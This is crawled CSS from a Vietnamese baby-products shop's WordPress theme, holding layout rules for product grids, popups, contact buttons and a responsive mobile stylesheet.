.bx-list-store .list-item .item .col-md-4 strong{padding-bottom: 10px;display: block;text-transform: uppercase;font-weight: 500;}
.bx-list-store .list-item .item .col-md-4 p{padding-bottom: 5px;}
.menu-fix-mobile{display: none}
.bx-contact-fix{width: 50px;height: 110px;position: fixed;bottom: 135px;right: 18px;margin: auto;}
.bx-contact-fix .item{width: 45px;height: 45px;text-align: center;line-height: 45px;border-radius: 50%;margin-bottom: 10px;animation: quick-alo-circle-img-anim 1s infinite ease-in-out;}
.bx-contact-fix .item:hover{-webkit-animation: heartbeat 1.5s ease-in-out infinite both;animation: heartbeat 1.5s ease-in-out infinite both;}
.bx-contact-fix .item.facebook{background: #1873eb;}
.bx-contact-fix .item.messenger{background: #0075f7;}
.bx-contact-fix .item.zalo{background: #448aff;}
.bx-contact-fix .item.phone{background: #ee2028;}
.bx-contact-fix .item a{font-size: 20px;color: #FFF;}
.bx-contact-fix .item i{}
.bx-contact-fix .item img{width: 30px;height: 30px;position: relative;top: 8px;}
.lSAction{}
.lSAction a{font-size: 35px;opacity: 0.4;}
.bx-widget{width: 100%;height: auto;float: left;margin-bottom: 30px;}
.bx-widget .widget-header{width: 100%;height: 50px;float: left;text-align: center;background: #0a0a0a;color: #FFF;line-height: 50px;text-transform: uppercase;font-style: italic;}
.bx-widget .widget-content{width: 100%;height: auto;float: left;border: #CCC solid 1px;padding: 20px;}
.bx-widget .wglist-cate{width: 100%;height: auto;float: left;}
.bx-widget .wglist-cate a{display: block;padding-bottom: 15px;color: #000;text-transform: uppercase;font-weight: 500;font-size: 14px;}
.load-description-product{width: 100%;height: 50px;line-height: 50px;float: left;border-top: #CCC solid 1px;border-bottom: #CCC solid 1px;position: relative;cursor: pointer;margin: auto;float: initial;margin-top: 30px;}
.load-description-product strong{text-transform: uppercase;}
.load-description-product span{position: absolute;right: 10px;top: 24px;}
.load-description-product span:before{content:'';width: 12px;height: 2px;background: #000;float: left;}
.load-description-product span:after{content:'';width: 2px;height: 12px;background: #000;float: left;position: relative;top: -5px;right: 7px;opacity: 1}
.load-description-product span.active:after{content:'';opacity: 0}
@media screen and (min-width: 1200px) {
    .detalle fotorama__nav, .detalle .fotorama__nav--thumbs, .detalle .fotorama__nav__shaft{ width:100%;}
    .detalle .fotorama__nav-wrap{ width:26%; float:left;}
    .detalle .fotorama__stage{ width:100%!important; float:right; overflow:visiblea; position:absolute; top:0; left:27%; height:600px!important;}
    .detalle .fotorama__stage__shaft, .detalle fotorama__stage__frame{ width:100%!important; }
    .detalle .fotorama__stage__shaft fotorama__img{ width:100%;}
    .detalle .fotorama__nav__frame--thumb{ display:block; float:none;}
    .detalle .fotorama__thumb-border{ display:none!important;}
    .detalle .fotorama__active{ opacity:0.2;}
    .detalle .fotorama__nav__frame fotorama__nav__frame--thumb{ height: 200px;}
    .detalle .fotorama__wrap{ height:600px;}
    .detalle .fotorama__nav__frame, .detalle .fotorama__thumb, .detalle .fotorama__thumb img{ width:100%!important; height:137px!important;}
    /*    .lSSlideOuter .lSPager.lSGallery{top: 0px !important;position: absolute !important;width: 100px !important;left: 0;height: 500px;}
        .lSSlideOuter .lSPager.lSGallery li.active{border: #ff5501 solid 2px;width: calc(100% - 4px) !important;}*/
}
.readmore-btn{width: 100%;height: auto;float: left;text-align: center;}
.readmore-btn a{height: 40px;display: inline-block;line-height: 40px;border: #282828 solid 1px;color: #282828;font-weight: 300;text-transform: uppercase;font-size: 14px;padding: 0 20px;transition: 0.5s}
.readmore-btn a:hover{background: #282828;color: #FFF}
.popup-trans{width: 100%;height: 100%;position: fixed;background: rgba(0,0,0,0.5);top: 0;left: 0;z-index: 99999999;visibility: hidden;opacity: 0;transition: 0.5s;}
.popup-trans.active{visibility: visible;opacity: 1}
.popup-product{width: 50%;height: 100%;position: fixed;top: 0;right: -50%;background: #FFF;z-index: 999999999;transition: 0.5s;visibility: hidden;}
.popup-product.active{right:0;visibility: visible;}
.popup-product .content{}
.popup-product .close-btn{font-size: 27px;position: absolute;top: 0;right: 13px;color: #767676;cursor: pointer;}
.popup-product .close-btn:hover{color:#444}
.popup-product .content{width: 100%;height: auto;float: left;padding: 30px;}
.popup-product .content h2{text-transform: uppercase;font-size: 21px;font-weight: 500;margin-bottom: 20px;}
.popup-product .content .ctn{width: 100%;height: auto;float: left;}
.popup-product .content .ctn p{padding-bottom: 10px;font-size: 15px;text-align: justify;}
.popup-product .content .ctn img{width: 100%;height: auto;}
.news-related-home{height: 40px;background: #f1f1f1;}
.news-related-home .text{width: 100px;height:40px;float:left;background: #ee2028;color: #FFF;text-align: center;line-height: 40px;}
.news-related-home .text span{}
.news-related-home .content-list{width: calc(100% - 180px);height:40px;/*! float:left; */overflow: hidden;text-align: center;margin: auto;}
.news-related-home .content-list li{height: 40px;line-height: 40px;padding: 0 20px;}
.news-related-home .content-list li a{color: #000;padding-left: 20px;font-size: 13px}
.news-related-home .content-list li span{color: #333;font-size: 14px;}
.news-related-home .control{width:80px;height:40px;float:left;}
.news-related-home .control span{width: 40px;height: 40px;float: left;text-align: center;line-height: 40px;border: #f7f7f7 solid 1px;border-left: 0;cursor: pointer;}
.ctnslider{}
.ctnslider.ctn-prev{}
.ctnslider.ctn-prev img{transform: rotate(-180deg);}
.ctnslider.ctn-next{}
.ctnslider img{height: 50px;}
.bx-detail-product .lSGallery{background: #FFF;}
.bx-detail-product .lSGallery li{padding: 3px;}
.bx-detail-product .lSSlideWrapper{width: 100%;margin-left: 0px;overflow: hidden;}
.product-related{width:100% !important;float:left;overflow: hidden}
.product-related .item{width:100% !important;}
.bx-detail-product .list-images a{width: 50px;top:0;background: rgba(255,255,255,0.5);height: 100%;}
.bx-detail-product .list-images a span{width: 50px;height: 50px;position: absolute;top: 0;bottom: 0;margin: auto;}
.bx-detail-product .list-images a.lSPrev{left: -50px;transition: 0.5s}
.bx-detail-product .list-images a.lSNext{right: -50px;transition: 0.5s}
.bx-detail-product .list-images:hover a.lSPrev{left: 0px;}
.bx-detail-product .list-images:hover a.lSNext{right: 0px;}
.popup-trans-buy{width: 100%;height: 100%;position: fixed;background: rgba(0,0,0,0.5);top: 0;left: 0;z-index: 99;visibility: hidden;opacity: 0;transition: 0.5s;}
.popup-trans-buy.active{visibility: visible;opacity: 1}
.popup-product-buy{width: 50%;height: 100%;position: fixed;top: 0;right: -50%;background: #FFF;z-index: 999999;transition: 0.5s;visibility: hidden;}
.popup-product-buy .loadding{width: 100%;height: 100%;position: absolute;left: 0;bottom: 0;background: rgba(255,255,255,0.9);z-index: 9999999;display: block}
.popup-product-buy .loadding span{width: 40px;height: 40px;position: absolute;margin: auto;top: 0;bottom: 0;left: 0;right: 0;text-align: center;line-height: 40px;font-size: 24px;}
.popup-product-buy .loadding span i{}
.popup-product-buy.active{right:0;visibility: visible;}
.popup-product-buy .content{}
.popup-product-buy .close-btn{font-size: 27px;position: absolute;top: 0;right: 13px;color: #767676;cursor: pointer;}
.popup-product-buy .close-btn:hover{color:#444}
.popup-product-buy .content{width: 100%;height: auto;float: left;padding: 30px;}
.popup-product-buy .content h2{text-transform: uppercase;font-size: 21px;font-weight: 500;margin-bottom: 20px;}
.popup-product-buy .content .ctn{width: 100%;height: auto;float: left;}
.backtotop{width: 40px;height: 40px;position: fixed;right: 20px;bottom: 100px;background: #282828;text-align: center;line-height: 40px;color: #FFF;font-size: 15px;cursor: pointer;transition: 0.5s;z-index: 2;}
.backtotop:hover{bottom:30px}
.backtotop span{ }
.backtotop span i{ }
.pagination{height: auto;
            margin: 15px auto;
            display: flex;
            justify-content: center;}
.pagination li{width: 40px;
               height: 40px;
               float: left;
               border-radius: 5px;
               text-align: center;
               line-height: 40px;
               margin-right: 5px;
               background: #ececec;}
.pagination li.active{background: #ececec;}

.pagination li a{color: #333;}
.pagination li span{color: #333;}
.bx-feedback{padding: 30px 0;background:url('../images/background-feedback.jpg');background-size: cover;position: relative;}
.bx-feedback .bx-header-v2{}
.bx-feedback .bx-header-v2 h2{color: #FFF;}
.bx-feedback .bx-header-v2 h2:before{background: #FFF;}
.bx-feedback .bx-header-v2 h2:after{background: #FFF;}
.bx-feedback:before{content:'';width: 100%;height: 100%;background: rgba(0,0,0,0.6);position: absolute;top: 0;}
.bx-feedback .list-feedback{overflow: hidden;padding-top: 30px;}
.bx-feedback .content{width: 100%;height: auto;float: left;background: rgba(255,255,255,0.8);padding: 10px;border-radius: 5px;}
.bx-feedback .content .info{width: 150px;height: auto;float: left;position: relative;top: -20px;}
.bx-feedback .content .info .avatar{width: 110px;height: 130px;float: left;}
.bx-feedback .content .info .avatar:before{content:'';width: 110px;height: 130px;position: absolute;border: #333 solid 4px;top: 17px;left: 20px;}
.bx-feedback .content .info .avatar img{width: 100%;height: 100%;object-fit: cover;position: relative;z-index: 999;}
.bx-feedback .content .info .customer{width: 100%;height: auto;float: left;text-align: center;margin-top: 30px;}
.bx-feedback .content .info .customer strong{text-transform: uppercase;color: #000;font-size: 18px;padding-bottom: 5px;display: block;}
.bx-feedback .content .info .customer p{font-style: italic;font-size: 15px;}
.bx-feedback .content .ctn{width: calc(100% - 185px);height: auto;float: right;font-size: 15px;line-height: 22px;text-align: justify;padding-top: 30px;}
.bx-feedback .content .ctn i{color: #CCC;font-size: 20px;position: relative;}
.bx-feedback .content .ctn i.fa-quote-left{left: -10px;top: -7px;}.screen-reader-response{padding-bottom: 10px;}
.bx-feedback .content .ctn i.fa-quote-left{left: -10px;top: -7px;color: #000;}.screen-reader-response p{color: #40ac9a;text-align: center;}
.bx-feedback .content .ctn i.fa-quote-right{top: 9px;left: 10px;color: #000;}
.bx-feedback .content .view-video{width: 100%;height: auto;float: left;padding-top: 10px;}
.bx-feedback .content .view-video span{background: #ff710d;color: #FFF;font-size: 14px;padding: 5px 10px;border-radius: 5px;}
.bx-feedback .content .view-video span i{font-size: 15px;color: #FFF;}
.popup-player-video{width: 100%;height: 100%;position: fixed;left: 0;bottom: 0;background: rgba(0, 0, 0, 0.7);z-index: 9999999;display: none}
.popup-player-video .main-video{width: 640px;height: 360px;margin: auto;position: absolute;left: 0;right: 0;bottom: 0;top: 0;}
.popup-player-video .main-video .close{width: 45px;height: 45px;position: absolute;top: -35px;right: -34px;text-align: center;line-height: 45px;font-size: 30px;color: #FFF;}
.popup-player-video .main-video iframe{width: 100%;height: 100%;}
.bx-news-hot{padding: 30px 0;background: #F8F8F8;}
.bx-news-hot .list-news{}
.bx-news-hot .list-news .col-md-6{}
.bx-news-hot .list-news .col-md-6:first-child{padding-right: 0;}
.bx-news-hot .list-news .col-md-6:last-child{}
.bx-news-hot .list-news .top .thumb{width: 100%;height: auto;float: left;padding-bottom: 10px;}
.bx-news-hot .list-news .top .thumb img{width: 100%;height: 420px;object-fit: cover;}
.bx-news-hot .list-news .top h3{width: 100%;height: auto;float: left;padding-bottom: 5px;}
.bx-news-hot .list-news .top h3 a{color: #333;font-size: 19px;font-weight: 500;}
.bx-news-hot .list-news .col-md-7{}
.bx-news-hot .list-news .item{width: 50%;height: auto;float: left;margin-bottom: 10px;padding: 5px;}
.bx-news-hot .list-news .item .thumb{width: 100%;height: 180px;float: left;}
.bx-news-hot .list-news .item .thumb img{width: 100%;height: 100%;object-fit: cover;}
.bx-news-hot .list-news .item .title{width: 100%;height: 50px;float: left;padding-top: 5px;}
.bx-news-hot .list-news .item .title a{color: #333;font-size: 16px;line-height: 25px;font-weight: 500;}
.bx-list-product-home{position: relative;z-index: 1;background: #FFF;padding-top: 50px;overflow: unset;padding-bottom: 30px;}
.bx-list-product-home:before{content:'';background:url('../images/product-la-1-1.png');width: 108px;height: 106px;position: absolute;margin: auto;left: 0;right: 0;top: -40px;}
.bx-list-product-home:after{content:'';background:url('../images/product-la-2.png');width: 112px;height: 97px;position: absolute;margin: auto;left: 50px;bottom: -40px;}
.bx-list-product-home .row-item{}
.bx-list-product-home .list-product{width: 100%;height: auto;float: left;padding-bottom: 10px;}
.bx-list-product-home .list-product .row{margin: 0;width: 100%;float: left;}
.bx-list-product-home .list-product .item{width: calc(33.3333% - 14px);height: auto;float: left;padding: 15px;margin: 0 7px;background: #fafafa;border: #E8E8E8 solid 1px;box-shadow: 2px 2px 5px -6px #000;}
.bx-list-product-home .list-product .thumb{width: 100%;height: auto;float: left;overflow: hidden;object-fit: cover;margin-bottom: 15px;}
.bx-list-product-home .list-product .thumb img{width: 100%;height: 100%;object-fit: cover;}
.bx-list-product-home .list-product .info{width: 100%;height: auto;text-align: center;}
.bx-list-product-home .list-product .info h3{padding: 5px 0;float: left;width: 100%;height: 56px;overflow: hidden;margin-bottom: 0px;}
.bx-list-product-home .list-product .info h3 a{color: #252525;font-weight: 500;font-size: 21px;transition:0.5s;text-transform: uppercase;}
.bx-list-product-home .list-product .info h3 a:hover{color:#ee2028}
.bx-list-product-home .list-product .info .price{width: 100%;height: auto;float: left;margin-bottom: 15px;}
.bx-list-product-home .list-product .info .price strong{color: #ee2028;font-size: 19px;}
.bx-list-product-home .list-product .info .price span{text-decoration: line-through;font-size: 14px;}
.bx-list-product-home .list-product .info .more{}
.bx-list-product-home .list-product .info .more a{height: 35px;display: inline-block;background: #ff710d;color: #FFF;line-height: 35px;padding: 0 30px;border-radius: 40px;}
.bx-list-product-home .row-ads{margin-top: 14px !important;}
.bx-list-product-home .row-ads .banner-cate{width: calc(40% - 14px);height: auto;float: left;margin-right: 14px;}
.bx-list-product-home .row-ads .banner-cate img{width: 100%;}
.support{background: #FFF;padding: 10px 0;border-top: #333 solid 1px;}
.support .item{width: 25%;height: auto;float: left;padding-right: 15px;}
.support .item .icon{width: 50px;height: 50px;float: left;text-align: center;line-height: 50px;color: #333;font-size: 30px;}
.support .item .icon img{width: 100%;}
.support .item .icon i{}
.support .item .content{width: calc(100% - 50px);height: auto;float: left;padding-left: 10px;padding-top: 7px;}
.support .item .content strong{width: 100%;height: auto;float: left;font-weight: 400;text-transform: uppercase;color: #333;font-size: 16px;}
.support .item .content span{color: #333;font-size: 15px;}
/*.lSSlideOuter .lSPager.lSGallery{transform: none !important;}*/
.content-list .ctnslider{top: -16px;}
.content-list .ctnslider img{height: 15px;/*! filter: brightness(50%); *//*! -webkit-filter: brightness(100%); *//*! filter: contrast(0); */}
.backtotop{width: 50px;height: 50px;position: fixed;right: 20px;bottom: 20px;background: #FFF;border-radius: 50%;box-shadow: 0px 0px 3px 0px #CCC;text-align: center;line-height: 50px;color: #bd1e2d;font-size: 20px;cursor: pointer;transition: 0.5s;z-index: 2;}
.backtotop:hover{bottom:30px}
.backtotop span{ }
.backtotop span i{ }
.btn-item{width: 100%;
          height: 40px;
          float: left;
          margin-top: 10px;
}
.btn-item a{width: calc(50% - 10px);
            height: 100%;
            float: left;
            text-align: center;
            line-height: 40px;
            font-size: 14px;
            background: #f27024;
            color: #FFF;
            border-radius: 5px;
            margin: 0 5px;
}
.btn-item a:first-child{border-right: #dbdbdb solid 1px;background: #303030;}
.btn-item a:last-child{}
.bx-instagram{padding-top: 50px;}
.bx-instagram .list-item{}
.bx-instagram .list-item li{display: flex;}
.bx-instagram .list-item a{width: 16.25%;height: auto;float: left;padding-right: 10px;}
.bx-instagram .list-item a img{width: 100%;height: auto;object-fit: cover;}
.bx-instagram .list-item a.is-img img{width: 100%;height: 100%;object-fit: cover;}
.bx-instagram .list-item a:first-child{width: 35%;height: auto;float: left;}
.bx-instagram .list-item a:first-child img{} 
.bx-detail-product .detail-list-button{margin-top: 15px;}
.bx-detail-product .detail-list-button .btn-uu-dai{background: #1e55a4;text-align: center;color: #FFF;text-transform: uppercase;font-size: 15px;height: 45px;line-height: 45px;border-radius: 5px;cursor: pointer}
.bx-detail-product .detail-list-button .btn-uu-dai span{}
.bx-detail-product .detail-list-button .btn-uu-dai span i{width: 25px;height: 25px;display: inline-block;background-position: -182px 0;margin-right: 10px;position: relative;top: 6px;cursor: pointer;}
.bx-detail-product .detail-list-button .btn-buy-now{margin-top: 10px;}
.bx-detail-product .detail-list-button .btn-buy-now button{background: #353535;width: calc(50% - 6px);border: 0;color: #FFF;text-transform: uppercase;font-size: 15px;height: 45px;line-height: 45px;border-radius: 5px;cursor: pointer}
.bx-detail-product .detail-list-button .btn-buy-now button:first-child{}
.bx-detail-product .detail-list-button .btn-buy-now button:last-child{margin-left: 3px;}
.bx-detail-product .detail-list-button .btn-checkout-detail{margin-top: 10px;}
.bx-detail-product .detail-list-button .btn-checkout-detail a{width: calc(50% - 5px);height: 45px;float: left;text-align: center;line-height: 45px;background: #FFF;color: #353535;text-transform: uppercase;font-size: 15px;border-radius: 5px;border: #353535 solid 1px;}
.bx-detail-product .detail-list-button .btn-checkout-detail a:first-child{margin-right: 5px}
.bx-detail-product .detail-list-button .btn-checkout-detail a:last-child{margin-left: 5px}
.select-attribute-type-product select{display: none}
.select-attribute-type-product select.active{display: block} 
.menu-hover-event{width: 100%;height: auto;position: absolute;background: #FFF;top: 173px;z-index: 999999;display: none}
.menu-hover-event .container{} 
.menu-hover-event .coupon{width: 11.1111%;height: auto;float: left;padding-right: 10px;padding-top: 10px;}
.menu-hover-event .coupon img{width: 100%;}
.menu-hover-event .cate-item{width: 14.7%;height: auto;float: left;padding-right: 10px;padding-top: 10px;}
.menu-hover-event .cate-item a{color: #000;font-size: 13px;width: 100%;height: auto;float: left;padding-bottom: 10px;}
.brand-hover{width: 100%;height: auto;position: absolute;background: #FFF;top: 173px;z-index: 99999999;padding: 30px 0;display: none}
.brand-hover .container{width: 980px;}
.brand-hover .brand-row{width: 100%;height: auto;float: left;}
.brand-hover .brand-col{width: 33.3333%;height: auto;float: left;border-right: #CCC solid 1px;padding: 0px 10px;}
.brand-hover .brand-col:nth-child(1){border-bottom: #CCC solid 1px;padding-bottom: 10px;}
.brand-hover .brand-col-custom:nth-child(1),
.brand-hover .brand-col-custom:nth-child(2),
.brand-hover .brand-col-custom:nth-child(3){border-bottom-width: 0 !important;}
@media(min-width: 980px){
.brand-hover .container{
    position: relative;
}
.brand-hover .container .desk-line-bottom{
    width: 100%;
    height: 1px;
    background: #ccc;
    position: absolute;
    bottom: -101px;
}
}
.brand-hover .brand-col:nth-child(2){border-bottom: #CCC solid 1px;padding-bottom: 10px;}
.brand-hover .brand-col:nth-child(3){border-right: 0px;border-bottom: #CCC solid 1px;padding-bottom: 10px;}
.brand-hover .brand-col:nth-child(4){padding-top: 10px;}
.brand-hover .brand-col:nth-child(5){padding-top: 10px;} 
.brand-hover .brand-col:nth-child(6){border-right: 0px;padding-top: 10px;}
.brand-hover .brand-col .text{width: calc(100% - 90px);height: auto;float: left;color: #000;position: relative;top: 32px;}
.brand-hover .brand-col .text strong{display: block;font-size: 15px;font-weight: normal;}
.brand-hover .brand-col .text span{font-size: 13px;line-height: 20px;float: left;}
.brand-hover .brand-col .img{width: 90px;float: right;}
.brand-hover .brand-col .img img{height: 90px;}
.product-goi-y{}
.bx-product-layout1-homev2.product-goi-y .list-product-homev2 .col-product .item .thumb img{height:auto;}
.bx-product-layout1-homev2.product-goi-y .list-product-homev2 .col-product .item .info h3 a{font-size: 15px;}
.brand-product{width: 100%;height: auto;float: left;text-align: center;padding-bottom: 10px;font-size: 15px;}
.brand-product strong{font-weight: normal;color: #000;font-size: 13px;}
.slider-cate{}
.slider-cate img{height:300px}
.title-cate-page{text-align: center;float: left;padding: 10px 0;width: 100%;text-transform: uppercase;font-size: 22px;}
.list-cate-page{text-align: center;padding: 10px 0;}
.list-cate-page a{color: #111;text-transform: uppercase;font-size: 15px;white-space: nowrap;padding-bottom: 2px;display: inline-block;}
.list-cate-page a:after{content: '|';color: #cccccc;padding: 0 13px;}
.list-cate-page a:last-child:after{content:''}
.total-product-page{width: auto;float: left;}
.total-product-page strong{font-size: 19px;}
.product-page .brand-product{padding-top: 10px;padding-bottom: 5px}
#wpadminbar{display: none !important}
.wg-sidebar{border: #cccccc solid 1px;width: 100%;height: auto;float: left;padding-top: 10px;padding: 10px;}
.wg-sidebar .wg-header{width: 100%;height: auto;float: left;text-transform: uppercase;border-bottom: #353535 solid 1px;margin-bottom: 15px;padding-bottom: 10px;font-size: 20px;}
.wg-sidebar .wg-list-product{}
.wg-sidebar .item{width: 100% !important;margin: 0 0 20px 0 !important;}
.wg-sidebar .item .brand-product{padding-bottom: 0 !important;}
.bx-detail-project .content-project img.emoji{width: auto;height: 15px !important;position: relative;top:3px;display: inline-block;}
.bx-slider-cate img{height:auto}
.menu-mobile-display{display:none}
.bx-popup{width: 100%;height: 100%;position: fixed;z-index: 99999999999;top: 0;left: 0;background: rgba(0,0,0,0.5);display: none}
.bx-popup .main-popup{width: 500px;height: 500px;margin: auto;position: absolute;left: 0;right: 0;bottom: 0;top: 0;}
.bx-popup .main-popup .close{width: 35px;height: 35px;position: absolute;top: 0;right: 0;text-align: center;line-height: 35px;font-size: 30px;cursor: pointer;z-index: 99999999999999999;}
.bx-popup .main-popup .banner{width: 500px;height: 500px;float: left;}
.bx-popup .main-popup .banner img{width: 100%;height: 100%;object-fit: cover}
.bx-popup .main-popup .form{width: 400px;height: 400px;float: left;background: #FFF;padding: 60px 30px;}
.bx-popup .main-popup .form h3{text-align: center;font-size: 26px;margin-bottom: 30px;font-weight: normal;text-transform: uppercase;}
.bx-popup .main-popup .form .group-control{width: 100%;height: auto;float: left;margin-bottom: 20px;position: relative;}
.bx-popup .main-popup .form .group-control input{width: 100%;height: 40px;float: left;border: #CCC solid 1px;padding-left: 10px;font-size: 14px;border-radius: 3px;}
.bx-popup .main-popup .form .group-control.center{text-align: center;}
.bx-popup .main-popup .form .group-control.center button{background: #40ac9a;color: #FFF;text-transform: uppercase;border: 0;font-size: 14px;height: 35px;padding: 0 20px;border-radius: 3px;}
.bx-popup .main-popup .form .group-control .wpcf7-not-valid-tip{position: absolute;right: 10px;top: 13px;}

--- FILE ---
content_type: text/css
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/style/reponsive.css?v=91768814961
body_size: 2951
content:
@media(max-width:768px){
    body{}
    html, body {
        max-width: 100%;
        overflow-x: hidden;
    }
    .header-top{display: block;}
    .container{/*! display: block; *//*! background: none; *//*! border: 0; *//*! cursor: pointer; *//*! top: 15px; *//*! position: absolute; *//*! left: 10px; */width: 100%;padding-right: 5px;padding-left: 5px;}
    .showMenuMobile{/*! display: block; *//*! background: none; *//*! border: 0; *//*! cursor: pointer; *//*! top: 15px; *//*! position: absolute; *//*! left: 10px; *//*! z-index: 999999999999; */}
    .showMenuMobile img{height:30px;-webkit-filter: brightness(0%);filter: brightness(0%);}
    .menu{display: none;width: 100%;/*! position: absolute; */top: 60px;margin-left: 0 !important;left: 0;background: #FFF;z-index: 999;float: left;}
    .bx-menu-mobile{display: block;width: 100%;height: auto;float: left;top: 65px;position: absolute;z-index: 99999;background: #1D1D1D;display: none;}
    .bx-menu-mobile ul{}
    .bx-menu-mobile ul li{width: 100%;height: auto;float: left;border-bottom: #111111 solid 1px;padding: 15px 0px;box-sizing: border-box;}
    .bx-menu-mobile ul li a{color: #FFF;padding-left: 10px;}
    .bx-menu-mobile ul li span{color: #FFF;position: absolute;right: 10px;font-size: 14px;}
    .bx-menu-mobile ul li ul.menu-sub{background: #141414;width: 100%;height: auto;float: left;margin-top: 10px;display: none;}
    .bx-menu-mobile ul li ul.menu-sub li{}
    .bx-menu-mobile ul li ul.menu-sub li a{}
    .bx-top-header .container{overflow: visible;}
    .bx-top-header .list-social-search .search{position: absolute;right: 0px;bottom: -50px;z-index: 999;border-right: 0;} 
    .bx-video .list-video .col-md-6 .ctn{}
    .bx-video .list-video .row{margin-bottom: 0;}
    .bx-video .list-video .col-md-6{margin-bottom: 20px;}
    .bx-store h2{padding: 0 10px;}
    footer .list-social{margin-bottom: 25px;}
    .bx-slider video{width:100%;height:350px;object-fit: cover}
    footer ul{width: 100%;height: auto;float: left;padding-left: 30px;overflow: hidden;transition: 0.5s;display: none;background: #FFF;padding-top: 5px;}
    .bx-top-header .list-social-search .frm-search{display: none}
    .bx-list-product .row-ads .banner-cate{width: 100%;margin: 0;}
    .bx-list-product .bx-header{height: auto;position: relative;margin-bottom: 45px;}
    .bx-list-product .bx-header .view-more{position: absolute;top: 45px;right: 0;}
    .product-page .bx-filter{width: 100%;display: none;}
    .product-page .list-product{width: 100%;}
    .product-page .option-row{margin-right: 10px;} 
    .product-page .list-product .item{width: calc(50% - 20px);}
    .bx-list-product .list-product .thumb{height: auto;}
    .bx-list-product .list-product .item{width: calc(50% - 20px);}
    .bx-cart .container{width: 100% !important}
    .bx-cart .list-item{} 
    .bx-cart .list-item .col-md-5{margin: 10px 0;width: calc(100% - 100px);margin-left: 100px;}
    .bx-cart .list-item .col-md-3{margin-top:10px;width: calc(100% - 100px);margin-left: 100px;margin-bottom: 10px;}
    .bx-cart .info-customer .frm-info .col-md-9 strong.or{width: 100% !important;text-align: center;}
    .bx-cart .info-customer .frm-info .col-md-9 button{width:100% !important;}
    .order-success img{    margin: auto auto 20px auto !important;display: block !important;}
    .bx-list-store .list-item .item .col-md-4{margin-bottom: 15px}
    .bx-contact-welcome{padding-bottom: 0}
    .bx-contact-welcome .container{padding: 0 !important}
    .bx-address-contact .container{padding: 0 !important}
    .bx-address-contact .col-md-6{padding: 0}
    .bx-product-feature .list-product .thumb{height:150px}
    .bx-product-feature .list-product li{padding: 10px 0}
    .bx-product-feature{padding: 25px 5px;}
    .popup-form-user .popup-form-user-ctn{width:100%;top:0;padding: 30px;}
    .popup-form-user .bx-frm .frm-control input{height:35px}
    .popup-form-user .bx-frm{padding: 20px 20px;}
    footer{margin-bottom: 50px;padding-top: 30px;}
    footer h4{text-align: center;}
    .bx-menu{top: 0;}
    .top-categories{padding: 30px 10px 0 10px;}
    .top-categories .col-md-6{width: 50%;}
    .top-categories .col-md-6:first-child{padding-right: 5px;}
    .top-categories .col-md-6:last-child{padding-left: 5px;}
    .top-categories .col-md-6 .ctn{}
    .top-categories .col-md-6 .ctn img{height: 250px;}
    .top-categories .col-md-6 .ctn .info{}
    .top-categories .col-md-6 .ctn .info h3{}
    .top-categories .col-md-6 .ctn .info a{}
    .bx-video .container{}
    .menu-fix-mobile{position: fixed;bottom: 0;width: 100%;z-index: 99999;display: block;}
    .menu-fix-mobile ul{}
    .menu-fix-mobile ul li{display: block;height: 50px;padding: 0;text-align: center;background: #3b3b3b;position: relative;width: 25%;float: left;}
    .menu-fix-mobile ul li .icon{font-size: 20px;}
    .menu-fix-mobile ul li .icon i{}
    .menu-fix-mobile ul li .text{font-size: 12px;}
    .menu-fix-mobile ul li a{color: #FFF;width: 100%;position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);font-size: 12px;color: #fffafa;}
    .bx-menu .logo img{width: 100%;-webkit-filter: brightness(0%);filter: brightness(0%);}
    .bx-menu .logo{position: absolute;margin: auto;}
    .bx-menu-mobile{width: 75%;height: 100%;position: fixed;top: 0;left: 0;background: #f6f6f6;padding: 15px;visibility: hidden;opacity: 0;transition: 0.5s;display: block;z-index: 9999999;}
    .bx-menu-mobile .close-btn{position: absolute;top: 0;right: 0;width: 40px;height: 40px;text-align: center;line-height: 40px;font-size: 20px;}
    .bx-menu-mobile.active{visibility: visible;opacity: 1}
    .bx-menu-mobile .ctn{}
    .bx-menu-mobile .logo{width: 100%;height: auto;float: left;text-align: center;border-bottom: #eaeaea solid 1px;padding-bottom: 5px;}
    .bx-menu-mobile .logo img{/*! -webkit-filter: brightness(0%); *//*! filter: brightness(0%); */width: auto;height: 45px;position: relative;top: -5px;}
    .bx-menu-mobile .search{width: 100%;height: auto;float: left;margin: 10px 0;border-bottom: #eaeaea solid 1px;padding-bottom: 15px;}
    .bx-menu-mobile .search input{width: calc(100% - 40px);height: 35px;float: left;border: #CCC solid 1px;padding-left: 10px;border-radius: 5px 0 0 5px;font-size: 15px;}
    .bx-menu-mobile .search button{width: 35px;height: 35px;background: #000000;border: 0;border-radius: 0 5px 5px 0;color: #FFF;}
    .bx-menu-mobile .menu{display: block;}
    .bx-menu-mobile .menu ul{}
    .bx-menu-mobile .menu ul li{border-bottom: #eaeaea solid 1px;position: relative;}
    .bx-menu-mobile .menu ul li a{text-transform: uppercase;color: #333;font-weight: 300;font-size: 14px;}
    .bx-menu-mobile .menu ul li .list-menu-item{width: 100%;height: auto;float: left;display: none;}
    .bx-menu-mobile .menu ul li .list-menu-item a{width: 100%;height: auto;float: left;border-top: #eaeaea solid 1px;padding-left: 20px;padding-top: 17px;}
    .bx-menu-mobile .menu ul li .list-menu-item.active{display: block;margin-top: 15px;}
    .bx-menu-mobile .expanmenu{position: absolute;top: 20px;right: -12px;width: 30px;height: 30px;}
    .bx-menu-mobile .expanmenu i{width: 12px;height: 2px;background: #333;position: absolute;}
    .bx-menu-mobile .expanmenu i:first-child{top: 5px;}
    .bx-menu-mobile .expanmenu i:last-child{width: 2px;height: 12px;left: 5px;display: block}
    .bx-menu-mobile .expanmenu.active i:last-child{display: none}
    .bx-menu-mobile .mobile-text-link{width: 100%;height: auto;float: left;text-align: center;margin-bottom: 10px;}
    .bx-menu-mobile .mobile-text-link li{padding: 5px 0;width: calc(25% - 1px);border-bottom: 0;}
    .bx-menu-mobile .mobile-text-link a{color: #000;font-size: 14px;padding: 0 10px;border-right: #CCC solid 1px;}
    .bx-menu-mobile .mobile-text-link li:last-child a{border:0}
    .select-attribute-label{margin-top: 20px;padding-bottom: 15px;}
    .popup-product{width: 100%;}
    .popup-product-buy{width: 100%;}
    .chinh-sach-mua-hang-detail table span{line-height: 25px;}
    .bx-new-page .list-post .list .thumb{width: 100%;padding-bottom: 15px;}
    .bx-new-page .list-post .list .ctn{width: 100%;padding-left: 0;}
    .bx-detail-news .news-related .list-item .item{width: 50%;margin-bottom: 15px;}
